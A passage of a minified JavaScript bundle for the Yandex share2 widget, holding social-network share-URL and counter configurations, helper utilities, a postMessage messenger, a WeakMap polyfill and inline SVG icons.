				4 === a.readyState && 200 === a.status && t(null, a.responseText)
			}, a.send(s)
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.post = o
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://www.linkedin.com/countserv/count/share?url={url}&callback={callback}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={description}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LinkedIn",
				be: "LinkedIn",
				en: "LinkedIn",
				hy: "LinkedIn",
				ka: "LinkedIn",
				kk: "LinkedIn",
				ro: "LinkedIn",
				ru: "LinkedIn",
				tr: "LinkedIn",
				tt: "LinkedIn",
				uk: "LinkedIn"
			},
			color: "#0083be"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.mail.ru/share_count?func={callback}&callback=1&url_list={url}",
				callback: function(e) {
					return e[Object.keys(e)[0]].shares
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.mail.ru/share?url={url}&title={title}&description={description}",
				count: o
			},
			popupDimensions: [560, 400],
			i18n: {
				az: "Moy Mir",
				be: "Мой Мир",
				en: "Moi Mir",
				hy: "Moi Mir",
				ka: "Moi Mir",
				kk: "Мой Мир",
				ro: "Moi Mir",
				ru: "Мой Мир",
				tr: "Moi Mir",
				tt: "Мой Мир",
				uk: "Мой Мир"
			},
			color: "#168de2"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://connect.ok.ru/dk?st.cmd=extLike&uid=odklocs0&ref={url}",
				mount: function(e, t) {
					e.ODKL = {
						updateCount: function(e, n) {
							t(n)
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://connect.ok.ru/offer?url={url}&title={title}&description={description}&imageUrl={image}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Odnoklassniki",
				be: "Одноклассники",
				en: "Odnoklassniki",
				hy: "Odnoklassniki",
				ka: "Odnoklasniki",
				kk: "Одноклассники",
				ro: "Odnoklassniki",
				ru: "Одноклассники",
				tr: "Odnoklasniki",
				tt: "Одноклассники",
				uk: "Однокласники"
			},
			color: "#eb722e"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://api.pinterest.com/v1/urls/count.json?callback={callback}&url={url}",
				callback: function(e) {
					return e.count
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",
				count: o
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pinterest",
				be: "Pinterest",
				en: "Pinterest",
				hy: "Pinterest",
				ka: "Pinterest",
				kk: "Pinterest",
				ro: "Pinterest",
				ru: "Pinterest",
				tr: "Pinterest",
				tt: "Pinterest",
				uk: "Pinterest"
			},
			color: "#c20724"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var o = t.count = {
			jsonp: {
				url: "https://vk.com/share.php?act=count&index=0&url={url}",
				mount: function(e, t) {
					e.VK = {
						Share: {
							count: function(e, n) {
								t(n)
							}
						}
					}
				}
			}
		};
		t.default = {
			config: {
				shareUrl: "https://vk.com/share.php?url={url}&title={title}&description={description}&image={image}",
				count: o
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "ВКонтакте",
				be: "ВКонтакте",
				en: "VKontakte",
				hy: "VKontakte",
				ka: "VKontakte",
				kk: "ВКонтакте",
				ro: "VKontakte",
				ru: "ВКонтакте",
				tr: "VKontakte",
				tt: "ВКонтакте",
				uk: "ВКонтакті"
			},
			color: "#48729e"
		}
	}, function(e, t, n) {
		"use strict";
		var o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			i = Object.prototype.hasOwnProperty,
			r = Object.prototype.toString,
			s = function(e) {
				return "function" == typeof Array.isArray ? Array.isArray(e) : "[object Array]" === r.call(e)
			},
			a = function(e) {
				if (!e || "[object Object]" !== r.call(e)) return !1;
				var t = i.call(e, "constructor"),
					n = e.constructor && e.constructor.prototype && i.call(e.constructor.prototype, "isPrototypeOf");
				if (e.constructor && !t && !n) return !1;
				var o;
				for (o in e);
				return void 0 === o || i.call(e, o)
			};
		e.exports = function e() {
			var t, n, i, r, l, c, u = arguments[0],
				p = 1,
				d = arguments.length,
				h = !1;
			for ("boolean" == typeof u && (h = u, u = arguments[1] || {}, p = 2), (null == u || "object" !== (void 0 === u ? "undefined" : o(u)) && "function" != typeof u) && (u = {}); p < d; ++p)
				if (null != (t = arguments[p]))
					for (n in t) i = u[n], r = t[n], u !== r && (h && r && (a(r) || (l = s(r))) ? (l ? (l = !1, c = i && s(i) ? i : []) : c = i && a(i) ? i : {}, u[n] = e(h, c, r)) : void 0 !== r && (u[n] = r));
			return u
		}
	}, function(e, t, n) {
		"use strict";
		var o, i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
			return typeof e
		} : function(e) {
			return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
		};
		o = function() {
			return this
		}();
		try {
			o = o || Function("return this")() || (0, eval)("this")
		} catch (e) {
			"object" === ("undefined" == typeof window ? "undefined" : i(window)) && (o = window)
		}
		e.exports = o
	}, function(e, t, n) {
		"use strict";
		(function(e) {
			function n(e) {
				try {
					return JSON.parse(e)
				} catch (e) {
					return {}
				}
			}

			function o(e) {
				return e.parent !== e && e.parent || e.opener || e.top
			}
			Object.defineProperty(t, "__esModule", {
				value: !0
			});
			var i = function(t, n) {
				this._window = t, this._opener = o(t), this._namespace = n, this._subscriptions = new e
			};
			i.prototype.subscribe = function(e, t) {
				var o = this,
					i = function(e) {
						var i = n(e.data),
							r = i.namespace,
							s = i.action,
							a = i.payload;
						r === o._namespace && t(s, a)
					},
					r = this._subscriptions.get(e) || [];
				r.push(i), this._subscriptions.set(e, r), this._window.addEventListener("message", i)
			}, i.prototype.unsubscribe = function(e) {
				var t = this;
				(this._subscriptions.get(e) || []).forEach(function(e) {
					return t._window.removeEventListener("message", e)
				}), this._subscriptions.delete(e)
			}, i.prototype.publish = function(e, t, n) {
				(n || this._opener).postMessage(JSON.stringify({
					namespace: this._namespace,
					action: e,
					payload: t
				}), "*")
			}, t.default = i
		}).call(t, n(14))
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = {};
			return function(t) {
				var n = t.valueOf(e);
				return void 0 !== n && n !== t && n.identity === e ? n : i(t, e)
			}
		}

		function i(e, t) {
			var n = {
					identity: t
				},
				o = e.valueOf,
				i = function(i) {
					return i !== t || this !== e ? o.apply(this, arguments) : n
				};
			return e.valueOf = i, n
		}

		function r(e) {
			if (e !== Object(e)) throw new TypeError("value is not a non-null object");
			return e
		}
		e.exports = "WeakMap" in window ? window.WeakMap : function() {
			var e = o();
			return {
				get: function(t, n) {
					var o = e(r(t));
					return {}.hasOwnProperty.call(o, "value") ? o.value : n
				},
				set: function(t, n) {
					e(r(t)).value = n
				},
				has: function(t) {
					return "value" in e(t)
				},
				delete: function(t) {
					return delete e(r(t)).value
				}
			}
		}
	}, function(e, t, n) {
		"use strict";

		function o() {
			var e = n(20);
			return e.keys().reduce(function(t, n) {
				var o = n.match(/^\.\/(\w+)\.js/);
				return o && (t[o[1]] = e(n).default), t
			}, {})
		}

		function i() {
			return n(40)
		}

		function r(e) {
			var t = n(41);
			return n(68) + Object.keys(e).map(function(n) {
				return "\n.ya-share2__item_service_" + n + " .ya-share2__badge\n{\n    background-color: " + e[n].color + ";\n}\n\n.ya-share2__item_service_" + n + " .ya-share2__icon\n{\n    background: url(" + t("./" + n + ".svg") + ");\n}\n"
			}).join("")
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.loadPlugins = o, t.getFrameUrl = i, t.getCss = r
	}, function(e, t) {
		(function(t) {
			e.exports = t
		}).call(t, {})
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var i = n(79),
			r = o(i),
			s = n(2),
			a = o(s),
			l = {
				findInside: function(e, t) {
					return e.querySelectorAll("." + r.default.stringify(t))
				},
				findOutside: function(e, t) {
					return a.default.closest(e, r.default.stringify(t))
				},
				getMod: function(e, t) {
					for (var n = 0, o = e.classList.length; n < o; n += 1) {
						var i = r.default.parse(e.classList[n]);
						if (i && i.modName === t) return i.modVal
					}
				}
			};
		t.default = l
	}, function(e, t, n) {
		"use strict";

		function o(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}
		var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
				return typeof e
			} : function(e) {
				return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
			},
			r = n(19),
			s = o(r),
			a = n(15),
			l = n(69),
			c = o(l),
			u = n(70),
			p = o(u),
			d = n(0),
			h = (0, a.loadPlugins)(),
			f = (0, a.getFrameUrl)(),
			m = new c.default(s.default.metrika.id),
			v = s.default.defaults,
			_ = (0, p.default)({
				defaults: v,
				plugins: h,
				frameUrl: f,
				metrika: m
			});
		(0, d.ready)(function() {
			m.init(), _(".ya-share2", {
				reinit: !1
			})
		}), window.Ya = window.Ya || {}, window.Ya.share2 = function(e, t) {
			if ("object" === (void 0 === e ? "undefined" : i(e)) && 1 === e.nodeType) return _(e, t)[0];
			if ("string" == typeof e) return 0 === e.indexOf("#") && (console.log("DEPRECATION: use element id instead of query selector for initialization"), e = e.slice(1)), _("#" + e, t)[0];
			throw new TypeError("Neither element nor element id is provided")
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			metrika: {
				id: 26812653
			},
			defaults: {
				hooks: {
					onready: function() {},
					onshare: function() {}
				},
				theme: {
					bare: !1,
					copy: "last",
					counter: !1,
					lang: "ru",
					limit: !1,
					nonce: "",
					popupPosition: "inner",
					popupDirection: "bottom",
					services: "collections,vkontakte,facebook,twitter",
					size: "m",
					direction: "horizontal"
				},
				i18n: {
					az: {
						copyLink: "Əlaqə",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					be: {
						copyLink: "Cпасылка",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					en: {
						copyLink: "Copy link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					hy: {
						copyLink: "Հղում",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ka: {
						copyLink: "ბმული",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					kk: {
						copyLink: "Сілтеме",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ro: {
						copyLink: "Link",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					ru: {
						copyLink: "Скопировать ссылку",
						pressToCopy: "Чтобы скопировать, нажмите ctrl+С и enter"
					},
					tr: {
						copyLink: "Bağlantı",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					tt: {
						copyLink: "Сылтама",
						pressToCopy: "Press ctrl+C and Enter to copy"
					},
					uk: {
						copyLink: "Посилання",
						pressToCopy: "Press ctrl+C and Enter to copy"
					}
				},
				content: {
					template: "default",
					description: "",
					image: "",
					title: window.document.title,
					url: window.location.href
				},
				contentByService: {}
			}
		}
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.js": 21,
			"./collections.js": 22,
			"./delicious.js": 23,
			"./digg.js": 24,
			"./evernote.js": 25,
			"./facebook.js": 3,
			"./gplus.js": 4,
			"./linkedin.js": 6,
			"./lj.js": 26,
			"./moimir.js": 7,
			"./odnoklassniki.js": 8,
			"./pinterest.js": 9,
			"./pocket.js": 27,
			"./qzone.js": 28,
			"./reddit.js": 29,
			"./renren.js": 30,
			"./sinaWeibo.js": 31,
			"./skype.js": 32,
			"./surfingbird.js": 33,
			"./telegram.js": 34,
			"./tencentWeibo.js": 35,
			"./tumblr.js": 36,
			"./twitter.js": 37,
			"./viber.js": 38,
			"./vkontakte.js": 10,
			"./whatsapp.js": 39
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 20
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.blogger.com/blog-this.g?t={description}&u={url}&n={title}"
			},
			popupDimensions: [800, 320],
			i18n: {
				az: "Blogger",
				be: "Blogger",
				en: "Blogger",
				hy: "Blogger",
				ka: "Blogger",
				kk: "Blogger",
				ro: "Blogger",
				ru: "Blogger",
				tr: "Blogger",
				tt: "Blogger",
				uk: "Blogger"
			},
			color: "#fb8f3d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://yandex.ru/collections/share/?url={url}&image={image}&description={title}"
			},
			popupDimensions: [994, 576],
			i18n: {
				az: "Yandex.Collections",
				be: "Яндэкс.Калекцыi",
				en: "Yandex.Collections",
				hy: "Yandex.Collections",
				ka: "Yandex.Collections",
				kk: "Yandex.Collections",
				ro: "Yandex.Collections",
				ru: "Яндекс.Коллекции",
				tr: "Yandex.Collections",
				tt: "Yandex.Collections",
				uk: "Yandex.Collections"
			},
			color: "#eb1c00"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.delicious.com/save?v=5&noui&jump=close&url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Delicious",
				be: "Delicious",
				en: "Delicious",
				hy: "Delicious",
				ka: "Delicious",
				kk: "Delicious",
				ro: "Delicious",
				ru: "Delicious",
				tr: "Delicious",
				tt: "Delicious",
				uk: "Delicious"
			},
			color: "#31a9ff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://digg.com/submit?url={url}&title={title}&bodytext={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Digg",
				be: "Digg",
				en: "Digg",
				hy: "Digg",
				ka: "Digg",
				kk: "Digg",
				ro: "Digg",
				ru: "Digg",
				tr: "Digg",
				tt: "Digg",
				uk: "Digg"
			},
			color: "#000"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.evernote.com/clip.action?title={title}&body={description}&url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Evernote",
				be: "Evernote",
				en: "Evernote",
				hy: "Evernote",
				ka: "Evernote",
				kk: "Evernote",
				ro: "Evernote",
				ru: "Evernote",
				tr: "Evernote",
				tt: "Evernote",
				uk: "Evernote"
			},
			color: "#24d666"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.livejournal.com/update.bml?subject={title}&event={url}%0A{description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "LiveJournal",
				be: "LiveJournal",
				en: "LiveJournal",
				hy: "LiveJournal",
				ka: "LiveJournal",
				kk: "LiveJournal",
				ro: "LiveJournal",
				ru: "LiveJournal",
				tr: "LiveJournal",
				tt: "LiveJournal",
				uk: "LiveJournal"
			},
			color: "#0d425a"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://getpocket.com/save?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Pocket",
				be: "Pocket",
				en: "Pocket",
				hy: "Pocket",
				ka: "Pocket",
				kk: "Pocket",
				ro: "Pocket",
				ru: "Pocket",
				tr: "Pocket",
				tt: "Pocket",
				uk: "Pocket"
			},
			color: "#ee4056"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&title={title}&pics={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Qzone",
				be: "Qzone",
				en: "Qzone",
				hy: "Qzone",
				ka: "Qzone",
				kk: "Qzone",
				ro: "Qzone",
				ru: "Qzone",
				tr: "Qzone",
				tt: "Qzone",
				uk: "Qzone"
			},
			color: "#f5b53c"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.reddit.com/submit?url={url}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "reddit",
				be: "reddit",
				en: "reddit",
				hy: "reddit",
				ka: "reddit",
				kk: "reddit",
				ro: "reddit",
				ru: "reddit",
				tr: "reddit",
				tt: "reddit",
				uk: "reddit"
			},
			color: "#ff4500"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://widget.renren.com/dialog/share?resourceUrl={url}&srcUrl={url}&title={title}&pic={image}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Renren",
				be: "Renren",
				en: "Renren",
				hy: "Renren",
				ka: "Renren",
				kk: "Renren",
				ro: "Renren",
				ru: "Renren",
				tr: "Renren",
				tt: "Renren",
				uk: "Renren"
			},
			color: "#1760a7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://service.weibo.com/share/share.php?url={url}&type=3&pic={image}&title={title}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Sina Weibo",
				be: "Sina Weibo",
				en: "Sina Weibo",
				hy: "Sina Weibo",
				ka: "Sina Weibo",
				kk: "Sina Weibo",
				ro: "Sina Weibo",
				ru: "Sina Weibo",
				tr: "Sina Weibo",
				tt: "Sina Weibo",
				uk: "Sina Weibo"
			},
			color: "#c53220"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://web.skype.com/share?url={url}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Skype",
				be: "Skype",
				en: "Skype",
				hy: "Skype",
				ka: "Skype",
				kk: "Skype",
				ro: "Skype",
				ru: "Skype",
				tr: "Skype",
				tt: "Skype",
				uk: "Skype"
			},
			color: "#00aff0"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://surfingbird.ru/share?url={url}&title={title}&desc={description}"
			},
			popupDimensions: [500, 170],
			i18n: {
				az: "Surfingbird",
				be: "Surfingbird",
				en: "Surfingbird",
				hy: "Surfingbird",
				ka: "Surfingbird",
				kk: "Surfingbird",
				ro: "Surfingbird",
				ru: "Surfingbird",
				tr: "Surfingbird",
				tt: "Surfingbird",
				uk: "Surfingbird"
			},
			color: "#30baff"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://telegram.me/share/url?url={url}&text={title}"
			},
			i18n: {
				az: "telegram",
				be: "telegram",
				en: "telegram",
				hy: "telegram",
				ka: "telegram",
				kk: "telegram",
				ro: "telegram",
				ru: "telegram",
				tr: "telegram",
				tt: "telegram",
				uk: "telegram"
			},
			color: "#64a9dc"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={title}&pic={image}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tencent Weibo",
				be: "Tencent Weibo",
				en: "Tencent Weibo",
				hy: "Tencent Weibo",
				ka: "Tencent Weibo",
				kk: "Tencent Weibo",
				ro: "Tencent Weibo",
				ru: "Tencent Weibo",
				tr: "Tencent Weibo",
				tt: "Tencent Weibo",
				uk: "Tencent Weibo"
			},
			color: "#53a9d7"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://www.tumblr.com/share/link?url={url}&description={description}"
			},
			popupDimensions: [800, 520],
			i18n: {
				az: "Tumblr",
				be: "Tumblr",
				en: "Tumblr",
				hy: "Tumblr",
				ka: "Tumblr",
				kk: "Tumblr",
				ro: "Tumblr",
				ru: "Tumblr",
				tr: "Tumblr",
				tt: "Tumblr",
				uk: "Tumblr"
			},
			color: "#547093"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "https://twitter.com/intent/tweet?text={title}&url={url}&hashtags={hashtags}"
			},
			contentOptions: {
				hashtags: ""
			},
			popupDimensions: [550, 420],
			i18n: {
				az: "Twitter",
				be: "Twitter",
				en: "Twitter",
				hy: "Twitter",
				ka: "Twitter",
				kk: "Twitter",
				ro: "Twitter",
				ru: "Twitter",
				tr: "Twitter",
				tt: "Twitter",
				uk: "Twitter"
			},
			color: "#00aced"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "viber://forward?text={title}%20{url}"
			},
			i18n: {
				az: "Viber",
				be: "Viber",
				en: "Viber",
				hy: "Viber",
				ka: "Viber",
				kk: "Viber",
				ro: "Viber",
				ru: "Viber",
				tr: "Viber",
				tt: "Viber",
				uk: "Viber"
			},
			color: "#7b519d"
		}
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = {
			config: {
				shareUrl: "whatsapp://send?text={title}%20{url}"
			},
			i18n: {
				az: "WhatsApp",
				be: "WhatsApp",
				en: "WhatsApp",
				hy: "WhatsApp",
				ka: "WhatsApp",
				kk: "WhatsApp",
				ro: "WhatsApp",
				ru: "WhatsApp",
				tr: "WhatsApp",
				tt: "WhatsApp",
				uk: "WhatsApp"
			},
			color: "#65bc54"
		}
	}, function(e, t, n) {
		e.exports = n.p + "frame.html"
	}, function(e, t, n) {
		function o(e) {
			return n(i(e))
		}

		function i(e) {
			var t = r[e];
			if (!(t + 1)) throw new Error("Cannot find module '" + e + "'.");
			return t
		}
		var r = {
			"./blogger.svg": 42,
			"./collections.svg": 43,
			"./delicious.svg": 44,
			"./digg.svg": 45,
			"./evernote.svg": 46,
			"./facebook.svg": 47,
			"./gplus.svg": 48,
			"./linkedin.svg": 49,
			"./lj.svg": 50,
			"./moimir.svg": 51,
			"./odnoklassniki.svg": 52,
			"./pinterest.svg": 53,
			"./pocket.svg": 54,
			"./qzone.svg": 55,
			"./reddit.svg": 56,
			"./renren.svg": 57,
			"./sinaWeibo.svg": 58,
			"./skype.svg": 59,
			"./surfingbird.svg": 60,
			"./telegram.svg": 61,
			"./tencentWeibo.svg": 62,
			"./tumblr.svg": 63,
			"./twitter.svg": 64,
			"./viber.svg": 65,
			"./vkontakte.svg": 66,
			"./whatsapp.svg": 67
		};
		o.keys = function() {
			return Object.keys(r)
		}, o.resolve = i, e.exports = o, o.id = 41
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.896 14.833A5.167 5.167 0 0 1 14.729 20H9.166A5.167 5.167 0 0 1 4 14.833V9.167A5.166 5.166 0 0 1 9.166 4h2.608a5.167 5.167 0 0 1 5.167 5.167l.002.011c.037.536.484.96 1.03.96l.018-.002h.872c.57 0 1.034.463 1.034 1.034l-.001 3.663zM9.038 10.176h2.926a.993.993 0 0 0 0-1.987H9.038a.994.994 0 0 0 0 1.987zm5.867 3.83H9.032a.94.94 0 0 0 0 1.879h5.873a.94.94 0 1 0 0-1.88z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 18l5-2.71L17 18V6H7v12z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4 12h8v8H4zm8-8h8v8h-7.984z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.555 10.814V14.1h.96s.18.005.18-.222v-3.287h-.96s-.18-.006-.18.222zm8.032 3.065v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222zm-5.306 1.32c0 .227-.18.222-.18.222H4V9.497c0-.227.18-.222.18-.222h2.514V7.222c0-.227.18-.222.18-.222h1.408l-.001 8.199zm2.065 0c0 .227-.18.221-.18.221H8.761V9.496c0-.226.18-.221.18-.221h1.406v5.924zm0-7.103c0 .227-.18.222-.18.222H8.76V7.222c0-.227.18-.222.18-.222h1.408l-.001 1.096zm4.827 9.21c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.513v-.79h-2.694V9.497c0-.227.18-.222.18-.222l4.102.003v8.029zm4.826 0c0 .228-.18.223-.18.223h-4.1v-1.096c0-.227.18-.222.18-.222h2.514v-.79h-2.695V9.497c0-.227.18-.222.18-.222L20 9.279v8.028zm-1.585-3.427v-3.287h-.96s-.18-.006-.18.222V14.1h.96s.18.006.18-.222z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.277 7.109h1.517c.08 0 .16-.08.16-.16V5.313c0-.28.08-.559.159-.758l.04-.12L5.2 7.348l.16-.08c.239-.12.558-.16.917-.16zm11.654-.28c-.12-.638-.479-.917-.838-1.037-.36-.12-.718-.28-1.676-.4-.759-.08-1.557-.12-2.116-.12-.16-.438-.399-.917-1.317-1.156-.638-.16-1.796-.12-2.155-.08-.559.08-.758.319-.918.479-.16.16-.28.598-.28.878v1.556c0 .48-.318.838-.877.838H6.397c-.32 0-.559.04-.758.12-.16.12-.32.28-.4.4-.2.279-.239.598-.239.957 0 0 0 .28.08.798.04.4.479 3.033.878 3.911.16.36.28.48.599.639.718.32 2.354.639 3.152.758.759.08 1.278.32 1.557-.279 0 0 .04-.16.12-.36a6.3 6.3 0 0 0 .28-1.915c0-.04.079-.04.079 0 0 .36-.08 1.557.838 1.876.36.12 1.118.24 1.876.32.678.079 1.197.358 1.197 2.114 0 1.078-.24 1.238-1.397 1.238-.958 0-1.317.04-1.317-.759 0-.598.599-.558 1.078-.558.2 0 .04-.16.04-.52 0-.398.24-.598 0-.598-1.557-.04-2.475 0-2.475 1.956 0 1.796.679 2.115 2.914 2.115 1.756 0 2.354-.04 3.073-2.275.16-.439.479-1.796.678-4.03.16-1.478-.12-5.788-.319-6.866zm-3.033 4.75c-.2 0-.32 0-.519.04h-.08s-.04 0-.04-.04v-.04c.08-.4.28-.878.878-.878.639.04.799.599.799 1.038v.04c0 .04-.04.04-.04.04-.04 0-.04 0-.04-.04-.28-.08-.599-.12-.958-.16z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
		e.exports = "\"data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.09 11.364v1.745h2.888c-.116.75-.873 2.196-2.887 2.196-1.738 0-3.156-1.44-3.156-3.214 0-1.775 1.418-3.215 3.156-3.215.989 0 1.65.422 2.029.786l1.382-1.331C11.615 7.5 10.465 7 9.09 7A5.087 5.087 0 0 0 4 12.09a5.087 5.087 0 0 0 5.09 5.092c2.94 0 4.888-2.066 4.888-4.975 0-.334-.036-.589-.08-.843H9.091zm10.91 0h-1.455V9.909h-1.454v1.455h-1.455v1.454h1.455v1.455h1.454v-1.455H20' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E\""
	}, function(e, t) {
